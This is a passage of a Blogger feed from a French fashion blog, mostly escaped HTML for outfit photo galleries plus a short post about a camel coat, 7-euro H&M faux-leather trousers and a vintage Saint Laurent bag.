href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0shvElVNiEORA0gXHjsdyLHijqnuhMpgEPb6wVxjLsW05sS1drij7mbBtAM9x9j7rRdvopPK7AxNFcenPl_zFxIvi9XR8oloA1pe1X4H7B3quy_gpyIgJ12ktDfguSR9WVHQ_hEhdTnQ\/s1600\/7-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0shvElVNiEORA0gXHjsdyLHijqnuhMpgEPb6wVxjLsW05sS1drij7mbBtAM9x9j7rRdvopPK7AxNFcenPl_zFxIvi9XR8oloA1pe1X4H7B3quy_gpyIgJ12ktDfguSR9WVHQ_hEhdTnQ\/s1600\/7-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJOYsnJq7gpcWOGG5xJtxlPnsIqS0XBgD4WMYdJISmLgmz1iKhF6nigqUkaLrGYBini4nwcf033c2gK4JDPHR2zEDCkq2GfJyhEdTo5iaZOlRh40XQxgvMT5MdGNJqYr1okMuXfX8IvM\/s1600\/8-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, Ray Ban\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJOYsnJq7gpcWOGG5xJtxlPnsIqS0XBgD4WMYdJISmLgmz1iKhF6nigqUkaLrGYBini4nwcf033c2gK4JDPHR2zEDCkq2GfJyhEdTo5iaZOlRh40XQxgvMT5MdGNJqYr1okMuXfX8IvM\/s1600\/8-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivr7L8bOrtXHQbVUlVyYh3kE7cUVGLiboMZWgPD94F99DuEnkSOS0wUCyEQCkZj6OsigoFussoYTJHnY-8NyMYqt-8H9GuJl_MapYewoNlem4zsw0EAzMXJryfuLWQFcPztg4nM6N5WZQ\/s1600\/9-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivr7L8bOrtXHQbVUlVyYh3kE7cUVGLiboMZWgPD94F99DuEnkSOS0wUCyEQCkZj6OsigoFussoYTJHnY-8NyMYqt-8H9GuJl_MapYewoNlem4zsw0EAzMXJryfuLWQFcPztg4nM6N5WZQ\/s1600\/9-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTxaJaNt3MGM4apO_SZ8w5iMK7_dOkb6BJZPLreOJZMhxaCq4kI_JCx69cvVpgplLz5L5AouHiRdbRZ7cJgcV49GGbtFbayl6hzhoSuTuV6jVGTtzPcMRpopBmhcYt2zofXOypLBKhPvU\/s1600\/10-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTxaJaNt3MGM4apO_SZ8w5iMK7_dOkb6BJZPLreOJZMhxaCq4kI_JCx69cvVpgplLz5L5AouHiRdbRZ7cJgcV49GGbtFbayl6hzhoSuTuV6jVGTtzPcMRpopBmhcYt2zofXOypLBKhPvU\/s1600\/10-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXunU5hSxFm0U0IZ_mf1N7HyYP2WRHee5sQxxPetNaknFg5knQx85d-00swfHFoNhwFuQ40lNKfD0tkVOnc_Z-E3FOMkkK2JFpPVvgf596cVFp7pIPdc4CLEkBQ5LBwlhOKLan-3wRc0E\/s1600\/11-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXunU5hSxFm0U0IZ_mf1N7HyYP2WRHee5sQxxPetNaknFg5knQx85d-00swfHFoNhwFuQ40lNKfD0tkVOnc_Z-E3FOMkkK2JFpPVvgf596cVFp7pIPdc4CLEkBQ5LBwlhOKLan-3wRc0E\/s1600\/11-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgve_2k1lrxCAtWO-3PKy4ZbYEoonR9y1MyWCJyAj6VZLbJICtDCk3BLfQjYCYlfHGfcJKKnpSkuOa3mxv3II3nJz81hCZAehABFbN1inonN5yRhzV7rDaSzCvIALBiuzZi_WhsF7Bctuo\/s1600\/12-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgve_2k1lrxCAtWO-3PKy4ZbYEoonR9y1MyWCJyAj6VZLbJICtDCk3BLfQjYCYlfHGfcJKKnpSkuOa3mxv3II3nJz81hCZAehABFbN1inonN5yRhzV7rDaSzCvIALBiuzZi_WhsF7Bctuo\/s1600\/12-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsYflseBev-SLZGQnseiN9zsetN7c-qWTF3qr-t_tutq7IU0tAfsPH5z3n0xTgNj1yuNftOnkTff5GuvWoJYAOKdghMODKTanMIAbvrsg6WdTt4OlSPfdWzzjvhxw4sFhivQ98eaLtU2Y\/s1600\/13-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsYflseBev-SLZGQnseiN9zsetN7c-qWTF3qr-t_tutq7IU0tAfsPH5z3n0xTgNj1yuNftOnkTff5GuvWoJYAOKdghMODKTanMIAbvrsg6WdTt4OlSPfdWzzjvhxw4sFhivQ98eaLtU2Y\/s1600\/13-pull+maille+tricolore+Stradivarius%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7K_cO5eFkRE5UtLa5UvjJXy7lPjNQalK1eL2AXUt9zOaGDELQtYS2UnjPXIdIJ5JL-wCPdZbsn8SSm35prNno65-Ilg4hzOnD6yxrl5Gs3H-9sJvNSlLdmzuO_H77vAXbXs9OTphmPSE\/s1600\/14-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7K_cO5eFkRE5UtLa5UvjJXy7lPjNQalK1eL2AXUt9zOaGDELQtYS2UnjPXIdIJ5JL-wCPdZbsn8SSm35prNno65-Ilg4hzOnD6yxrl5Gs3H-9sJvNSlLdmzuO_H77vAXbXs9OTphmPSE\/s1600\/14-pull+maille+tricolore+Stradivarius%252C+jupe+en+jean+H%2526M%252C+vans+plateforme%252C+trio+bag+ce%25CC%2581line%252C+Ray+Ban.JPG\" title=\"pull maille tricolore Stradivarius, jupe en jean H\u0026amp;M, vans plateforme, trio bag céline, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRQUnSVqGeRJ1mVa290pTnuXre7QaYGyoQXPCFF15r6UqDqrJsMUDsWpCicBN5QWBJJqJkXt6QaNBQQDLQRGKk5mJh2SnnPZooYDGsBfOMK9_VmT3VH-kDNm34fwh7e6oFrqQoG0_x_M\/s1600\/15-vans+plateforme+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"vans plateforme noir\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRQUnSVqGeRJ1mVa290pTnuXre7QaYGyoQXPCFF15r6UqDqrJsMUDsWpCicBN5QWBJJqJkXt6QaNBQQDLQRGKk5mJh2SnnPZooYDGsBfOMK9_VmT3VH-kDNm34fwh7e6oFrqQoG0_x_M\/s1600\/15-vans+plateforme+noir.JPG\" title=\"vans plateforme noir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/53304589620493318\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/pull-en-maille-tricolore.html#comment-form","title":"12 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/53304589620493318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/53304589620493318"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/pull-en-maille-tricolore.html","title":" Pull en maille tricolore.."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOt-iBmSL-4JSpPD47ZWM0vnFfugFKkgEkoUStpyq2fmBg9DnENmNo0iWkG9JBWgAaaqj_1Nyd51UtM-IM8LI_4T1zGKyOu7zIyMT0W9QsaT_XUHLwbXhnsrcPkpHSm2cDkpuUAOh8mQ\/s72-c\/1-blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-7089502149823546296"},"published":{"$t":"2018-03-12T11:54:00.000+01:00"},"updated":{"$t":"2018-03-12T11:54:45.834+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American Vintage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manteau long"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalon faux cuir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac Saint Laurent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Leather pants H\u0026M…"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtkqpsesJSeY7CsQ1e1qLFSfl63Hp3xYFgYckLQVniHZUbG2QcYVPYU8ZHBth6XK5FZTHy5bdwj6hiH3pW3ApjqbPbQc2yrhxx029rlNxymW5902-OJIYgpo3TIp9n0-iLlvCHf3sWXY0\/s1600\/1-+blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtkqpsesJSeY7CsQ1e1qLFSfl63Hp3xYFgYckLQVniHZUbG2QcYVPYU8ZHBth6XK5FZTHy5bdwj6hiH3pW3ApjqbPbQc2yrhxx029rlNxymW5902-OJIYgpo3TIp9n0-iLlvCHf3sWXY0\/s1600\/1-+blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVoici la première série de photo faite sur la terrasse de mon nouveau chez moi. Cela change et surtout c’est d’un pratique. J’avoue que cela m’évite de trouver des endroits et c’est bien plus pratique pour se changer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’ai quelques nouvelles pièces à vous montrer, notamment ce pantalon en simili cuir de chez H\u0026amp;M shoppé en soldes à 7 euros, oui vous ne rêvez pas, 7 euros.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003EDu coup je n’ai pas hésité bien longtemps.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAutre nouveauté avec ce sublime manteau long camel, j’ai fais pas mal de tri et je me suis rendu compte que je n’avais pas de manteau camel. Grâce à American Vintage c’est choses faite, j’ai eu un coup de coeur pour ce modèle.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn dessous un pull style marinière noir et blanc de chez H\u0026amp;M, ils en ont fait d’autres couleurs si cela vous intéresse.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt autre nouveauté, un sac que je cherchais depuis un petit moment mais avec de la patience j’ai eu la chance de mettre la main dessus. C’est un modèle vintage donc trouvable uniquement d’occasion et en trouver un en bon état ne fut pas chose facile.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMais n’est t’il pas beau????\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt vous quels sont vos envies du moment ou envies récurrentes?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0GuWR5-mw6NWoFmwDO3oxwdrs11-wHt7ZFKwRIGu5v0q8Um_Ffzih0UcejGcIcD3v3QoTs7x893ej9LX6jjcsoYLOsINUp_AZ_2dvU5rQ7IWc0DrCseAvwDIz_Ypk8W8oN9qqJvw7FlY\/s1600\/2-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0GuWR5-mw6NWoFmwDO3oxwdrs11-wHt7ZFKwRIGu5v0q8Um_Ffzih0UcejGcIcD3v3QoTs7x893ej9LX6jjcsoYLOsINUp_AZ_2dvU5rQ7IWc0DrCseAvwDIz_Ypk8W8oN9qqJvw7FlY\/s1600\/2-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQ4Tdydw09LeaGIP-ZJLCg7yqGf-jGk3-G62Vk2PFdMwpPRitRFKjKBsE41hB1BDtFq_89Od6Ujz9wso8qORXS52yTbO4HcMlR0jzvyf0EmiBsccv4t555_gyhjp1huVJFlguMRta7eE\/s1600\/3-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQ4Tdydw09LeaGIP-ZJLCg7yqGf-jGk3-G62Vk2PFdMwpPRitRFKjKBsE41hB1BDtFq_89Od6Ujz9wso8qORXS52yTbO4HcMlR0jzvyf0EmiBsccv4t555_gyhjp1huVJFlguMRta7eE\/s1600\/3-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlOdWl6QsU48Z3zcmMSrKUH7HiFdG65gehIXN7u591C7b0wzn-I7OrMGkZCADDi0AK_F_hTgkkNTobymR8xctoxvzeEyA2jTUEBawKiIBITp2ulCujUCHuCBae5ZHvFbdNlsqlVzYSDM\/s1600\/4-pantalon+en+cuir+noir+H%2526M%252C+vans+noir+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pantalon en cuir noir H\u0026amp;M, vans noir \" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlOdWl6QsU48Z3zcmMSrKUH7HiFdG65gehIXN7u591C7b0wzn-I7OrMGkZCADDi0AK_F_hTgkkNTobymR8xctoxvzeEyA2jTUEBawKiIBITp2ulCujUCHuCBae5ZHvFbdNlsqlVzYSDM\/s1600\/4-pantalon+en+cuir+noir+H%2526M%252C+vans+noir+.JPG\" title=\"pantalon en cuir noir H\u0026amp;M, vans noir \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oCFvylYXppFILBHZ5aBQa8nj7Lnh6C9_GlFDBgLJ1yb6FNLee5F5zUQBnWRc9ofAVU0SIpXVvB-KEijQZ0_5wH6ov2FZtLfZNKdLYUwIeEjHFDLqmZAHyDSAQ2zTzN3cYnHmHIVFqQ8\/s1600\/5-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M%252C+Vans+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M, Vans , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oCFvylYXppFILBHZ5aBQa8nj7Lnh6C9_GlFDBgLJ1yb6FNLee5F5zUQBnWRc9ofAVU0SIpXVvB-KEijQZ0_5wH6ov2FZtLfZNKdLYUwIeEjHFDLqmZAHyDSAQ2zTzN3cYnHmHIVFqQ8\/s1600\/5-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M%252C+Vans+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M, Vans , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBe6NNJJJwKrgNDUiQ5tXwfcVzdmAZxISXEioj-G_9NlHkcRTzpwINS1uPOnMrLJhzgun5ts8ZMFztuBziF7FdFMErgurXCK_eki53IhSMjTRXGIDAFsrHvzgtZdmGqr_5u_QjwYSexUQ\/s1600\/6-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" 